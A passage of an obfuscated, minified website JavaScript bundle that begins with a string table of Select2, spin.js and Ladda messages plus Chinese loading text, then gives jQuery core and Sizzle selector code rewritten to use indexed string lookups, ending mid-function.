The `data-ajax-url` attribute has been changed to `data-ajax--url` and support for the old attribute will be removed in future versions of Select2.','ajax--url','1.','dataset','select2/core','./options','./keys','_generateId','_placeContainer','_bindAdapters','_registerDomEvents','_registerDataEvents','_registerSelectionEvents','_registerDropdownEvents','_registerResultsEvents','_registerEvents','select2-hidden-accessible','_syncAttributes','select2-','_resolveWidth','change.select2','_sync','onpropertychange','MutationObserver','WebKitMutationObserver','MozMutationObserver','_observer','observe','DOMAttrModified','toggleDropdown','select2-container--disabled','select2-container--focus','ENTER','UP','DOWN','ESC','TAB','Select2: The `select2("enable")` method has been deprecated and will be removed in later Select2 versions. Use $element.prop("disabled") instead.','Select2: Data can no longer be set using `select2("data")`. You should consider setting the value instead using `$element.val()`.','Select2: The `select2("val")` method has been deprecated and will be removed in later Select2 versions. Use $element.val() instead.','disconnect','<span class="select2 select2-container"><span class="selection"></span><span class="dropdown-wrapper" aria-hidden="true"></span></span>','theme','jquery.select2','./select2/core','./select2/defaults','jquery.mousewheel','Invalid arguments for Select2: ','The select2(\'','\') method was called on an element that is not using Select2.','nodeIdCompat','..','No ','Spinner','sheet','styleSheet','spinner','radius','progressbar','lines','trail','rotate(','rotate','deg) translate(','px,0)','corners','hwaccel','translate3d(0,0,0)','insertRule','@','keyframes ','{0%{opacity:','%{opacity:','%{opacity:1}','}100%{opacity:','}}','cssRules','s linear infinite','shadow','0 0 4px #000','0 0 1px rgba(0,0,0,.1)','url(#default#VML)',' xmlns="urn:schemas-microsoft.com:vml" class="spin-vml">','adj','addRule','.spin-vml','behavior:url(#default#VML)','deg','roundrect','progid:DXImageTransform.Microsoft.Blur(pixelradius=2,makeshadow=1,shadowopacity=.3)','spin.js','spin','Ladda',' ladda-button','data-style','expand-right','querySelector','.ladda-label','span','ladda-label','selectNodeContents','createRange','surroundContents','.ladda-spinner','ladda-spinner','data-spinner-size','data-spinner-color','data-spinner-lines','data-loading','setProgress','.ladda-progress','ladda-progress','Ladda button target must be defined.','checkValidity','required','email','startAfter','ladda','stopAll','ajaxData','static_url','/../common/images/load.gif','\u6b63\u5728\u62fc\u547d\u52a0\u8f7d\u4e2d....','\u6570\u636e\u52a0\u8f7d\u5931\u8d25!','ajax\u6570\u636e\u6539\u53d8','bottomDistance','loadInit','showImg','<div class=\'imgLoading\' style=\'text-align: center;margin:10px auto\'><img src=\'','loadImg','\' style=\'margin-right: 12px;vertical-align: middle;width: 28px;\'>','loadText','imgContainer','.imgLoading','ajaxDataChange','.slides li','.pager li','<ul class="pager"></ul>','.pager','<li><a href="#"><span>','</span></a></li>','hoverpause','.slides','lineheight','keynav','hoverIntent','hoverIntent_t','mousemove.hoverIntent','hoverIntent_s','sensitivity'];if(!function(t,e){_x25610[0]==typeof module&&_x25610[0]==typeof module[_x25610[1]]?module[_x25610[1]]=t[_x25610[2]]?e(t,!0):function(t){if(!t[_x25610[2]])throw new Error(_x25610[3]);return e(t);}:e(t);}(_x25610[4]!=typeof window?window:this,function(T,t){function e(t,e){return e[_x25610[5]]();}var u=[],f=T[_x25610[2]],h=u[_x25610[6]],g=u[_x25610[7]],a=u[_x25610[8]],s=u[_x25610[9]],i={},n=i[_x25610[10]],m=i[_x25610[11]],v={},r=_x25610[12],C=function(t,e){return new C[_x25610[14]][_x25610[13]](t,e);},o=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,l=/^-ms-/,c=/-([\da-z])/gi;function d(t){var e=!!t&&_x25610[15]in t&&t[_x25610[15]],i=C[_x25610[16]](t);return _x25610[17]!==i&&!C[_x25610[18]](t)&&(_x25610[19]===i||0===e||_x25610[20]==typeof e&&0<e&&e-1 in t);}C[_x25610[14]]=C[_x25610[21]]={jquery:r,constructor:C,selector:_x25610[22],length:0,toArray:function(){return h[_x25610[23]](this);},get:function(t){return null!=t?t<0?this[t+this[_x25610[15]]]:this[t]:h[_x25610[23]](this);},pushStack:function(t){var e=C[_x25610[24]](this[_x25610[25]](),t);return e[_x25610[26]]=this,e[_x25610[27]]=this[_x25610[27]],e;},each:function(t){return C[_x25610[28]](this,t);},map:function(i){return this[_x25610[29]](C[_x25610[30]](this,function(t,e){return i[_x25610[23]](t,e,t);}));},slice:function(){return this[_x25610[29]](h[_x25610[31]](this,arguments));},first:function(){return this[_x25610[32]](0);},last:function(){return this[_x25610[32]](-1);},eq:function(t){var e=this[_x25610[15]],i=+t+(t<0?e:0);return this[_x25610[29]](0<=i&&i<e?[this[i]]:[]);},end:function(){return this[_x25610[26]]||this[_x25610[25]]();},push:a,sort:u[_x25610[33]],splice:u[_x25610[34]]},C[_x25610[35]]=C[_x25610[14]][_x25610[35]]=function(){var t,e,i,n,s,r,o=arguments[0]||{},a=1,l=arguments[_x25610[15]],c=!1;for(_x25610[36]==typeof o&&(c=o,o=arguments[a]||{},a++),_x25610[0]==typeof o||C[_x25610[37]](o)||(o={}),a===l&&(o=this,a--);a<l;a++)if(null!=(s=arguments[a]))for(n in s)t=o[n],o!==(i=s[n])&&(c&&i&&(C[_x25610[38]](i)||(e=C[_x25610[39]](i)))?(r=e?(e=!1,t&&C[_x25610[39]](t)?t:[]):t&&C[_x25610[38]](t)?t:{},o[n]=C[_x25610[35]](c,r,i)):void 0!==i&&(o[n]=i));return o;},C[_x25610[35]]({expando:_x25610[40]+(r+Math[_x25610[42]]())[_x25610[41]](/\D/g,_x25610[22]),isReady:!0,error:function(t){throw new Error(t);},noop:function(){},isFunction:function(t){return _x25610[17]===C[_x25610[16]](t);},isArray:Array[_x25610[39]]||function(t){return _x25610[19]===C[_x25610[16]](t);},isWindow:function(t){return null!=t&&t==t[_x25610[43]];},isNumeric:function(t){var e=t&&t[_x25610[10]]();return!C[_x25610[39]](t)&&0<=e-parseFloat(e)+1;},isEmptyObject:function(t){var e;for(e in t)return!1;return!0;},isPlainObject:function(t){var e;if(!t||_x25610[0]!==C[_x25610[16]](t)||t[_x25610[44]]||C[_x25610[18]](t))return!1;try{if(t[_x25610[25]]&&!m[_x25610[23]](t,_x25610[25])&&!m[_x25610[23]](t[_x25610[25]][_x25610[21]],_x25610[45]))return!1;}catch(t){return!1;}if(!v[_x25610[46]])for(e in t)return m[_x25610[23]](t,e);for(e in t);return void 0===e||m[_x25610[23]](t,e);},type:function(t){return null==t?t+_x25610[22]:_x25610[0]==typeof t||_x25610[17]==typeof t?i[n[_x25610[23]](t)]||_x25610[0]:typeof t;},globalEval:function(t){t&&C[_x25610[47]](t)&&(T[_x25610[48]]||function(t){T[_x25610[49]][_x25610[23]](T,t);})(t);},camelCase:function(t){return t[_x25610[41]](l,_x25610[50])[_x25610[41]](c,e);},nodeName:function(t,e){return t[_x25610[51]]&&t[_x25610[51]][_x25610[52]]()===e[_x25610[52]]();},each:function(t,e){var i,n=0;if(d(t))for(i=t[_x25610[15]];n<i&&!1!==e[_x25610[23]](t[n],n,t[n]);n++);else for(n in t)if(!1===e[_x25610[23]](t[n],n,t[n]))break;return t;},trim:function(t){return null==t?_x25610[22]:(t+_x25610[22])[_x25610[41]](o,_x25610[22]);},makeArray:function(t,e){var i=e||[];return null!=t&&(d(Object(t))?C[_x25610[24]](i,_x25610[53]==typeof t?[t]:t):a[_x25610[23]](i,t)),i;},inArray:function(t,e,i){var n;if(e){if(s)return s[_x25610[23]](e,t,i);for(n=e[_x25610[15]],i=i?i<0?Math[_x25610[54]](0,n+i):i:0;i<n;i++)if(i in e&&e[i]===t)return i;}return-1;},merge:function(t,e){for(var i=+e[_x25610[15]],n=0,s=t[_x25610[15]];n<i;)t[s++]=e[n++];if(i!=i)for(;void 0!==e[n];)t[s++]=e[n++];return t[_x25610[15]]=s,t;},grep:function(t,e,i){for(var n=[],s=0,r=t[_x25610[15]],o=!i;s<r;s++)!e(t[s],s)!=o&&n[_x25610[8]](t[s]);return n;},map:function(t,e,i){var n,s,r=0,o=[];if(d(t))for(n=t[_x25610[15]];r<n;r++)null!=(s=e(t[r],r,i))&&o[_x25610[8]](s);else for(r in t)null!=(s=e(t[r],r,i))&&o[_x25610[8]](s);return g[_x25610[31]]([],o);},guid:1,proxy:function(t,e){var i,n,s;return _x25610[53]==typeof e&&(s=t[e],e=t,t=s),C[_x25610[37]](t)?(i=h[_x25610[23]](arguments,2),(n=function(){return t[_x25610[31]](e||this,i[_x25610[7]](h[_x25610[23]](arguments)));})[_x25610[55]]=t[_x25610[55]]=t[_x25610[55]]||C[_x25610[55]]++,n):void 0;},now:function(){return+new Date();},support:v}),_x25610[17]==typeof Symbol&&(C[_x25610[14]][Symbol[_x25610[56]]]=u[Symbol[_x25610[56]]]),C[_x25610[28]](_x25610[58][_x25610[57]](_x25610[59]),function(t,e){i[_x25610[60]+e+_x25610[61]]=e[_x25610[52]]();});var p=function(i){function u(t,e,i){var n=_x25610[62]+e-65536;return n!=n||i?e:n<0?String[_x25610[63]](65536+n):String[_x25610[63]](n>>10|55296,1023&n|56320);}function s(){x();}var t,f,w,r,o,g,d,m,b,l,c,x,T,a,C,v,h,p,y,S=_x25610[64]+ +new Date(),_=i[_x25610[2]],k=0,n=0,A=st(),E=st(),P=st(),D=function(t,e){return t===e&&(c=!0),0;},$={}[_x25610[11]],e=[],O=e[_x25610[65]],j=e[_x25610[8]],M=e[_x25610[8]],R=e[_x25610[6]],N=function(t,e){for(var i=0,n=t[_x25610[15]];i<n;i++)if(t[i]===e)return i;return-1;},L=_x25610[66],I=_x25610[67],z=_x25610[68],q=_x25610[69]+I+_x25610[70]+z+_x25610[71]+I+_x25610[72]+I+_x25610[73]+z+_x25610[74]+I+_x25610[75],F=_x25610[76]+z+_x25610[77]+q+_x25610[78],H=new RegExp(I+_x25610[79],_x25610[80]),B=new RegExp(_x25610[81]+I+_x25610[82]+I+_x25610[83],_x25610[80]),W=new RegExp(_x25610[81]+I+_x25610[84]+I+_x25610[85]),U=new RegExp(_x25610[81]+I+_x25610[86]+I+_x25610[87]+I+_x25610[85]),X=new RegExp(_x25610[88]+I+_x25610[89]+I+_x25610[75],_x25610[80]),Y=new RegExp(F),V=new RegExp(_x25610[81]+z+_x25610[90]),Q={ID:new RegExp(_x25610[91]+z+_x25610[87]),CLASS:new RegExp(_x25610[92]+z+_x25610[87]),TAG:new RegExp(_x25610[93]+z+_x25610[94]),ATTR:new RegExp(_x25610[81]+q),PSEUDO:new RegExp(_x25610[81]+F),CHILD:new RegExp(_x25610[95]+I+_x25610[96]+I+_x25610[97]+I+_x25610[98]+I+_x25610[99],_x25610[100]),bool:new RegExp(_x25610[101]+L+_x25610[102],_x25610[100]),needsContext:new RegExp(_x25610[81]+I+_x25610[103]+I+_x25610[104]+I+_x25610[105],_x25610[100])},G=/^(?:input|select|textarea|button)$/i,Z=/^h\d$/i,J=/^[^{]+\{\s*\[native \w/,K=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,tt=/[+~]/,et=/'|\\/g,it=new RegExp(_x25610[106]+I+_x25610[107]+I+_x25610[108],_x25610[109]);try{M[_x25610[31]](e=R[_x25610[23]](_[_x25610[110]]),_[_x25610[110]]),e[_[_x25610[110]][_x25610[15]]][_x25610[44]];}catch(t){M={apply:e[_x25610[15]]?function(t,e){j[_x25610[31]](t,R[_x25610[23]](e));}:function(t,e){for(var i=t[_x25610[15]],n=0;t[i++]=e[n++];);t[_x25610[15]]=i-1;}};}function nt(t,e,i,n){var s,r,o,a,l,c,h,u,d=e&&e[_x25610[111]],p=e?e[_x25610[44]]:9;if(i=i||[],_x25610[53]!=typeof t||!t||1!==p&&9!==p&&11!==p)return i;if(!n&&((e?e[_x25610[111]]||e:_)!==T&&x(e),e=e||T,C)){if(11!==p&&(c=K[_x25610[112]](t)))if(s=c[1]){if(9===p){if(!(o=e[_x25610[113]](s)))return i;if(o[_x25610[114]]===s)return i[_x25610[8]](o),i;}else if(d&&(o=d[_x25610[113]](s))&&y(e,o)&&o[_x25610[114]]===s)return i[_x25610[8]](o),i;}else{if(c[2])return M[_x25610[31]](i,e[_x25610[115]](t)),i;if((s=c[3])&&f[_x25610[116]]&&e[_x25610[116]])return M[_x25610[31]](i,e[_x25610[116]](s)),i;}if(f[_x25610[117]]&&!P[t+_x25610[59]]&&(!v||!v[_x25610[118]](t))){if(1!==p)d=e,u=t;else if(_x25610[0]!==e[_x25610[51]][_x25610[52]]()){for((a=e[_x25610[119]](_x25610[114]))?a=a[_x25610[41]](et,_x25610[120]):e[_x25610[121]](_x25610[114],a=S),r=(h=g(t))[_x25610[15]],l=V[_x25610[118]](a)?_x25610[122]+a:_x25610[123]+a+_x25610[124];r--;)h[r]=l+_x25610[59]+dt(h[r]);u=h[_x25610[125]](_x25610[126]),d=tt[_x25610[118]](t)&&ht(e[_x25610[127]])||e;}if(u)try{return M[_x25610[31]](i,d[_x25610[128]](u)),i;}catch(t){}finally{a===S&&e[_x25610[129]](_x25610[114]);}}}return m(t[_x25610[41]](B,_x25610[130]),e,i,n);}function st(){var i=[];function n(t,e){return i[_x25610[8]](t+_x25610[59])>w[_x25610[131]]&&delete n[i[_x25610[132]]()],n[t+_x25610[59]]=e;}return n;}function rt(t){return t[S]=!0,t;}function ot(t){var e=T[_x25610[133]](_x25610[134]);try{return!!t(e);}catch(t){return!1;}finally{e[_x25610[127]]&&e[_x25610[127]][_x25610[135]](e),e=null;}}function at(t,e){for(var i=t[_x25610[57]](_x25610[136]),n=i[_x25610[15]];n--;)w[_x25610[137]][i[n]]=e;}function lt(t,e){var i=e&&t,n=i&&1===t[_x25610[44]]&&1===e[_x25610[44]]&&(~e[_x25610[138]]||1<<31)-(~t[_x25610[138]]||1<<31);if(n)return n;if(i)for(;i=i[_x25610[139]];)if(i===e)return-1;return t?1:-1;}function ct(o){return rt(function(r){return r=+r,rt(function(t,e){for(var i,n=o([],t[_x25610[15]],r),s=n[_x25610[15]];s--;)t[i=n[s]]&&(t[i]=!(e[i]=t[i]));});});}function ht(t){return t&&void 0!==t[_x25610[115]]&&t;}for(t in(f=nt[_x25610[140]]={},o=nt[_x25610[141]]=function(t){var e=t&&(t[_x25610[111]]||t)[_x25610[142]];return!!e&&_x25610[143]!==e[_x25610[51]];},x=nt[_x25610[144]]=function(t){var e,i,n=t?t[_x25610[111]]||t:_;return n!==T&&9===n[_x25610[44]]&&n[_x25610[142]]&&(a=(T=n)[_x25610[142]],C=!o(T),(i=T[_x25610[145]])&&i[_x25610[146]]!==i&&(i[_x25610[147]]?i[_x25610[147]](_x25610[148],s,!1):i[_x25610[149]]&&i[_x25610[149]](_x25610[150],s)),f[_x25610[151]]=ot(function(t){return t[_x25610[152]]=_x25610[100],!t[_x25610[119]](_x25610[152]);}),f[_x25610[115]]=ot(function(t){return t[_x25610[153]](T[_x25610[154]](_x25610[22])),!t[_x25610[115]](_x25610[85])[_x25610[15]];}),f[_x25610[116]]=J[_x25610[118]](T[_x25610[116]]),f[_x25610[155]]=ot(function(t){return a[_x25610[153]](t)[_x25610[114]]=S,!T[_x25610[156]]||!T[_x25610[156]](S)[_x25610[15]];}),f[_x25610[155]]?(w[_x25610[158]][_x25610[157]]=function(t,e){if(void 0!==e[_x25610[113]]&&C){var i=e[_x25610[113]](t);return i?[i]:[];}},w[_x25610[159]][_x25610[157]]=function(t){var e=t[_x25610[41]](it,u);return function(t){return t[_x25610[119]](_x25610[114])===e;};}):(delete w[_x25610[158]][_x25610[157]],w[_x25610[159]][_x25610[157]]=function(t){var i=t[_x25610[41]](it,u);return function(t){var e=void 0!==t[_x25610[160]]&&t[_x25610[160]](_x25610[114]);return e&&e[_x25610[161]]===i;};}),w[_x25610[158]][_x25610[162]]=f[_x25610[115]]?function(t,e){return void 0!==e[_x25610[115]]?e[_x25610[115]](t):f[_x25610[117]]?e[_x25610[128]](t):void 0;}:function(t,e){var i,n=[],s=0,r=e[_x25610[115]](t);if(_x25610[85]!==t)return r;for(;i=r[s++];)1===i[_x25610[44]]&&n[_x25610[8]](i);return n;},w[_x25610[158]][_x25610[163]]=f[_x25610[116]]&&function(t,e){return void 0!==e[_x25610[116]]&&C?e[_x25610[116]](t):void 0;},h=[],v=[],(f[_x25610[117]]=J[_x25610[118]](T[_x25610[128]]))&&(ot(function(t){a[_x25610[153]](t)[_x25610[164]]=_x25610[165]+S+_x25610[166]+S+_x25610[167],t[_x25610[128]](_x25610[168])[_x25610[15]]&&v[_x25610[8]](_x25610[169]+I+_x25610[170]),t[_x25610[128]](_x25610[171])[_x25610[15]]||v[_x25610[8]](_x25610[69]+I+_x25610[172]+L+_x25610[87]),t[_x25610[128]](_x25610[173]+S+_x25610[174])[_x25610[15]]||v[_x25610[8]](_x25610[175]),t[_x25610[128]](_x25610[176])[_x25610[15]]||v[_x25610[8]](_x25610[176]),t[_x25610[128]](_x25610[177]+S+_x25610[178])[_x25610[15]]||v[_x25610[8]](_x25610[179]);}),ot(function(t){var e=T[_x25610[133]](_x25610[180]);e[_x25610[121]](_x25610[16],_x25610[181]),t[_x25610[153]](e)[_x25610[121]](_x25610[182],_x25610[183]),t[_x25610[128]](_x25610[184])[_x25610[15]]&&v[_x25610[8]](_x25610[182]+I+_x25610[185]),t[_x25610[128]](_x25610[186])[_x25610[15]]||v[_x25610[8]](_x25610[186],_x25610[187]),t[_x25610[128]](_x25610[188]),v[_x25610[8]](_x25610[189]);})),(f[_x25610[190]]=J[_x25610[118]](p=a[_x25610[191]]||a[_x25610[192]]||a[_x25610[193]]||a[_x25610[194]]||a[_x25610[195]]))&&ot(function(t){f[_x25610[196]]=p[_x25610[23]](t,_x25610[134]),p[_x25610[23]](t,_x25610[197]),h[_x25610[8]](_x25610[198],F);}),v=v[_x25610[15]]&&new RegExp(v[_x25610[125]](_x25610[136])),h=h[_x25610[15]]&&new RegExp(h[_x25610[125]](_x25610[136])),e=J[_x25610[118]](a[_x25610[199]]),y=e||J[_x25610[118]](a[_x25610[200]])?function(t,e){var i=9===t[_x25610[44]]?t[_x25610[142]]:t,n=e&&e[_x25610[127]];return t===n||!(!n||1!==n[_x25610[44]]||!(i[_x25610[200]]?i[_x25610[200]](n):t[_x25610[199]]&&16&t[_x25610[199]](n)));}:function(t,e){if(e)for(;e=e[_x25610[127]];)if(e===t)return!0;return!1;},D=e?function(t,e){if(t===e)return c=!0,0;var i=!t[_x25610[199]]-!e[_x25610[199]];return i||(1&(i=(t[_x25610[111]]||t)===(e[_x25610[111]]||e)?t[_x25610[199]](e):1)||!f[_x25610[201]]&&e[_x25610[199]](t)===i?t===T||t[_x25610[111]]===_&&y(_,t)?-1:e===T||e[_x25610[111]]===_&&y(_,e)?1:l?N(l,t)-N(l,e):0:4&i?-1:1);}:function(t,e){if(t===e)return c=!0,0;var i,n=0,s=t[_x25610[127]],r=e[_x25610[127]],o=[t],a=[e];if(!s||!r)return t===T?-1:e===T?1:s?-1:r?1:l?N(l,t)-N(l,e):0;if(s===r)return lt(t,e);for(i=t;i=i[_x25610[127]];)o[_x25610[202]](i);for(i=e;i=i[_x25610[127]];)a[_x25610[202]](i);for(;o[n]===a[n];)n++;return n?lt(o[n],a[n]):o[n]===_?-1:a[n]===_?1:0;}),T;},nt[_x25610[191]]=function(t,e){return nt(t,null,null,e);},nt[_x25610[190]]=function(t,e){if((t[_x25610[111]]||t)!==T&&x(t),e=e[_x25610[41]](X,_x25610[203]),f[_x25610[190]]&&C&&!P[e+_x25610[59]]&&(!h||!h[_x25610[118]](e))&&(!v||!v[_x25610[118]](e)))try{var i=p[_x25610[23]](t,e);if(i||f[_x25610[196]]||t[_x25610[2]]&&11!==t[_x25610[2]][_x25610[44]])return i;}catch(t){}return 0<nt(e,T,null,[t])[_x25610[15]];},nt[_x25610[200]]=function(t,e){return(t[_x25610[111]]||t)!==T&&x(t),y(t,e);},nt[_x25610[204]]=function(t,e){(t[_x25610[111]]||t)!==T&&x(t);var i=w[_x25610[137]][e[_x25610[52]]()],n=i&&$[_x25610[23]](w[_x25610[137]],e[_x25610[52]]())?i(t,e,!C):void 0;return void 0!==n?n:f[_x25610[151]]||!C?t[_x25610[119]](e):(n=t[_x25610[160]](e))&&n[_x25610[205]]?n[_x25610[161]]:null;},nt[_x25610[206]]=function(t){throw new Error(_x25610[207]+t);},nt[_x25610[208]]=function(t){var e,i=[],n=0,s=0;if(c=!f[_x25610[209]],l=!f[_x25610[210]]&&t[_x25610[6]](0),t[_x25610[33]](D),c){for(;e=t[s++];)e===t[s]&&(n=i[_x25610[8]](s));for(;n--;)t[_x25610[34]](i[n],1);}return l=null,t;},r=nt[_x25610[211]]=function(t){var e,i=_x25610[22],n=0,s=t[_x25610[44]];if(s){if(1===s||9===s||11===s){if(_x25610[53]==typeof t[_x25610[212]])return t[_x25610[212]];for(t=t[_x25610[213]];t;t=t[_x25610[139]])i+=r(t);}else if(3===s||4===s)return t[_x25610[214]];}else for(;e=t[n++];)i+=r(e);return i;},(w=nt[_x25610[217]]={cacheLength:50,createPseudo:rt,match:Q,attrHandle:{},find:{},relative:{'>':{dir:_x25610[127],first:!0},' ':{dir:_x25610[127]},'+':{dir:_x25610[218],first:!0},'~':{dir:_x25610[218]}},preFilter:{ATTR:function(t){return t[1]=t[1][_x25610[41]](it,u),t[3]=(t[3]||t[4]||t[5]||_x25610[22])[_x25610[41]](it,u),_x25610[175]===t[2]&&(t[3]=_x25610[59]+t[3]+_x25610[59]),t[_x25610[6]](0,4);},CHILD:function(t){return t[1]=t[1][_x25610[52]](),_x25610[215]===t[1][_x25610[6]](0,3)?(t[3]||nt[_x25610[206]](t[0]),t[4]=+(t[4]?t[5]+(t[6]||1):2*(_x25610[219]===t[3]||_x25610[220]===t[3])),t[5]=+(t[7]+t[8]||_x25610[220]===t[3])):t[3]&&nt[_x25610[206]](t[0]),t;},PSEUDO:function(t){var e,i=!t[6]&&t[2];return Q[_x25610[221]][_x25610[118]](t[0])?null:(t[3]?t[2]=t[4]||t[5]||_x25610[22]:i&&Y[_x25610[118]](i)&&(e=g(i,!0))&&(e=i[_x25610[9]](_x25610[87],i[_x25610[15]]-e)-i[_x25610[15]])&&(t[0]=t[0][_x25610[6]](0,e),t[2]=i[_x25610[6]](0,e)),t[_x25610[6]](0,3));}},filter:{TAG:function(t){var e=t[_x25610[41]](it,u)[_x25610[52]]();return _x25610[85]===t?function(){return!0;}:function(t){return t[_x25610[51]]&&t[_x25610[51]][_x25610[52]]()===e;};},CLASS:function(t){var e=A[t+_x25610[59]];return e||(e=new RegExp(_x25610[222]+I+_x25610[87]+t+_x25610[223]+I+_x25610[224]))&&A(t,function(t){return e[_x25610[118]](_x25610[53]==typeof t[_x25610[152]]&&t[_x25610[152]]||void 0!==t[_x25610[119]]&&t[_x25610[119]](_x25610[225])||_x25610[22]);});},ATTR:function(i,n,s){return function(t){var e=nt[_x25610[204]](t,i);return null==e?_x25610[198]===n:!n||(e+=_x25610[22],_x25610[88]===n?e===s:_x25610[198]===n?e!==s:_x25610[226]===n?s&&0===e[_x25610[9]](s):_x25610[227]===n?s&&-1<e[_x25610[9]](s):_x25610[228]===n?s&&e[_x25610[6]](-s[_x25610[15]])===s:_x25610[175]===n?-1<(_x25610[59]+e[_x25610[41]](H,_x25610[59])+_x25610[59])[_x25610[9]](s):_x25610[229]===n&&(e===s||e[_x25610[6]](0,s[_x25610[15]]+1)===s+_x25610[230]));};},CHILD:function(f,t,e,g,m){var v=_x25610[215]!==f[_x25610[6]](0,3),y=_x25610[231]!==f[_x25610[6]](-4),_=_x25610[232]===t;return 1===g&&0===m?function(t){return!!t[_x25610[127]];}:function(t,e,i){var n,s,r,o,a,l,c=v!=y?_x25610[139]:_x25610[218],h=t[_x25610[127]],u=_&&t[_x25610[51]][_x25610[52]](),d=!i&&!_,p=!1;if(h){if(v){for(;c;){for(o=t;o=o[c];)if(_?o[_x25610[51]][_x25610[52]]()===u:1===o[_x25610[44]])return!1;l=c=_x25610[233]===f&&!l&&_x25610[139];}return!0;}if(l=[y?h[_x25610[213]]:h[_x25610[234]]],y&&d){for(p=(a=(n=(s=(r=(o=h)[S]||(o[S]={}))[o[_x25610[235]]]||(r[o[_x25610[235]]]={}))[f]||[])[0]===k&&n[1])&&n[2],o=a&&h[_x25610[110]][a];o=++a&&o&&o[c]||(p=a=0)||l[_x25610[65]]();)if(1===o[_x25610[44]]&&++p&&o===t){s[f]=[k,a,p];break;}}else if(d&&(p=a=(n=(s=(r=(o=t)[S]||(o[S]={}))[o[_x25610[235]]]||(r[o[_x25610[235]]]={}))[f]||[])[0]===k&&n[1]),!1===p)for(;(o=++a&&o&&o[c]||(p=a=0)||l[_x25610[65]]())&&((_?o[_x25610[51]][_x25610[52]]()!==u:1!==o[_x25610[44]])||!++p||(d&&((s=(r=o[S]||(o[S]={}))[o[_x25610[235]]]||(r[o[_x25610[235]]]={}))[f]=[k,p]),o!==t)););return(p-=m)===g||p%g==0&&0<=p/g;}};},PSEUDO:function(t,r){var e,o=w[_x25610[216]][t]||w[_x25610[236]][t[_x25610[52]]()]||nt[_x25610[206]](_x25610[237]+t);return o[S]?o(r):1<o[_x25610[15]]?(e=[t,t,_x25610[22],r],w[_x25610[236]][_x25610[11]](t[_x25610[52]]())?rt(function(t,e){for(var i,n=o(t,r),s=n[_x25610[15]];s--;)t[i=N(t,n[s])]=!(e[i]=n[s]);}):function(t){return o(t,0,e);}):o;}},pseudos:{not:rt(function(t){var n=[],s=[],a=d(t[_x25610[41]](B,_x25610[130]));return a[S]?rt(function(t,e,i,n){for(var s,r=a(t,null,n,[]),o=t[_x25610[15]];o--;)(s=r[o])&&(t[o]=!(e[o]=s));}):function(t,e,i){return n[0]=t,a(n,null,i,s),n[0]=null,!s[_x25610[65]]();};}),has:rt(function(e){return function(t){return 0<nt(e,t)[_x25610[15]];};}),contains:rt(function(e){return e=e[_x25610[41]](it,u),function(t){return-1<(t[_x25610[212]]||t[_x25610[238]]||r(t))[_x25610[9]](e);};}),lang:rt(function(i){return V[_x25610[118]](i||_x25610[22])||nt[_x25610[206]](_x25610[239]+i),i=i[_x25610[41]](it,u)[_x25610[52]](),function(t){var e;do{if(e=C?t[_x25610[240]]:t[_x25610[119]](_x25610[241])||t[_x25610[119]](_x25610[240]))return(e=e[_x25610[52]]())===i||0===e[_x25610[9]](i+_x25610[230]);}while((t=t[_x25610[127]])&&1===t[_x25610[44]]);return!1;};}),target:function(t){var e=i[_x25610[242]]&&i[_x25610[242]][_x25610[243]];return e&&e[_x25610[6]](1)===t[_x25610[114]];},root:function(t){return t===a;},focus:function(t){return t===T[_x25610[244]]&&(!T[_x25610[245]]||T[_x25610[245]]())&&!!(t[_x25610[16]]||t[_x25610[246]]||~t[_x25610[247]]);},enabled:function(t){return!1===t[_x25610[248]];},disabled:function(t){return!0===t[_x25610[248]];},checked:function(t){var e=t[_x25610[51]][_x25610[52]]();return _x25610[180]===e&&!!t[_x25610[249]]||_x25610[250]===e&&!!t[_x25610[251]];},selected:function(t){return t[_x25610[127]]&&t[_x25610[127]][_x25610[252]],!0===t[_x25610[251]];},empty:function(t){for(t=t[_x25610[213]];t;t=t[_x25610[139]])if(t[_x25610[44]]<6)return!1;return!0;},parent:function(t){return!w[_x25610[216]][_x25610[253]](t);},header:function(t){return Z[_x25610[118]](t[_x25610[51]]);},input:function(t){return G[_x25610[118]](t[_x25610[51]]);},button:function(t){var e=t[_x25610[51]][_x25610[52]]();return _x25610[180]===e&&_x25610[254]===t[_x25610[16]]||_x25610[254]===e;},text:function(t){var e;return _x25610[180]===t[_x25610[51]][_x25610[52]]()&&_x25610[255]===t[_x25610[16]]&&(null==(e=t[_x25610[119]](_x25610[16]))||_x25610[255]===e[_x25610[52]]());},first:ct(function(){return[0];}),last:ct(function(t,e){return[e-1];}),eq:ct(function(t,e,i){return[i<0?i+e:i];}),even:ct(function(t,e){for(var i=0;i<e;i+=2)t[_x25610[8]](i);return t;}),odd:ct(function(t,e){for(var i=1;i<e;i+=2)t[_x25610[8]](i);return t;}),lt:ct(function(t,e,i){for(var n=i<0?i+e:i;0<=--n;)t[_x25610[8]](n);return t;}),gt:ct(function(t,e,i){for(var n=i<0?i+e:i;++n<e;)t[_x25610[8]](n);return t;})}})[_x25610[216]][_x25610[215]]=w[_x25610[216]][_x25610[32]],{radio:!0,checkbox:!0,file:!0,password:!0,image:!0}))w[_x25610[216]][t]=function(e){return function(t){return _x25610[180]===t[_x25610[51]][_x25610[52]]()&&t[_x25610[16]]===e;};}(t);for(t in{submit:!0,reset:!0})w[_x25610[216]][t]=function(i){return function(t){var e=t[_x25610[51]][_x25610[52]]();return(_x25610[180]===e||_x25610[254]===e)&&t[_x25610[16]]===i;};}(t);function ut(){}function dt(t){for(var e=0,i=t[_x25610[15]],n=_x25610[22];e<i;e++)n+=t[e][_x25610[161]];return n;}function pt(a,t,e){var l=t[_x25610[256]],c=e&&_x25610[127]===l,h=n++;return t[_x25610[257]]?function(t,e,i){for(;t=t[l];)if(1===t[_x25610[44]]||c)return a(t,e,i);}:function(t,e,i){var n,s,r,o=[k,h];if(i){for(;t=t[l];)if((1===t[_x25610[44]]||c)&&a(t,e,i))return!0;}else for(;t=t[l];)if(1===t[_x25610[44]]||c){if((n=(s=(r=t[S]||(t[S]={}))[t[_x25610[235]]]||(r[t[_x25610[235]]]={}))[l])&&n[0]===k&&n[1]===h)return o[2]=n[2];if((s[l]=o)[2]=a(t,e,i))return!0;}};}function ft(s){return 1<s[_x25610[15]]?function(t,e,i){for(var n=s[_x25610[15]];n--;)if(!s[n](t,e,i))return!1;return!0;}:s[0];}function gt(t,e,i,n,s){for(var r,o=[],a=0,l=t[_x25610[15]],c=null!=e;a<l;a++)(r=t[a])&&(i&&!i(r,n,s)||(o[_x25610[8]](r),c&&e[_x25610[8]](a)));return o;}function mt(p,f,g,m,v,t){return 